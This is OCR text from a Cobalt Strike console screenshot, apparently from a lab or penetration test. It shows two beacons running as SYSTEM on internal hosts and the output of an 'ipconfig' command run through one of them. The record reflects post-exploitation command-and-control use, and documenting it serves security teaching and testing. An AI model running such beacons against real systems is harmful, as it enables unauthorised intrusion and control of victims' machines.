 Coba
Cobalt Strike View Attacks Reporting Help
external internal listener user
172.29.31.177 192.168.52.138 asdad SYSTEM *
172.29.31.177 192.168.52.141 asdad SYSTEM *
Event Log X Listeners X Beacon 192.168.52.138@3656 X Beacon 192.168.52.141@2168 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2